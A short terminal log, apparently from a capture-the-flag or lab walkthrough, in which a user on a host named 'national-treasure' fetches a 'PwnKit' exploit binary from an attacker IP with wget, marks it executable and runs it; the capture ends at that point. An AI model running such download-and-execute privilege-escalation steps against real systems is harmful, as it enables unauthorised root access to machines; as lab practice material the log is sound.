 cage@national-treasure:~$ wget http://10.8.76.195/PwnKit
wget http://10.8.76.195/PwnKit
--2025-10-04 09:10:03--  http://10.8.76.195/PwnKit
Connecting to 10.8.76.195:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  28.0KB/s    in 0.6s
2025-10-04 09:10:04 (28.0 KB/s) - ‘PwnKit’ saved [18040/18040]
cage@national-treasure:~$ ls
ls
email_backup  PwnKit  Super_Duper_Checklist
cage@national-treasure:~$ chmod +x ./PwnKit
chmod +x ./PwnKit
cage@national-treasure:~$ ./PwnKit
./PwnKit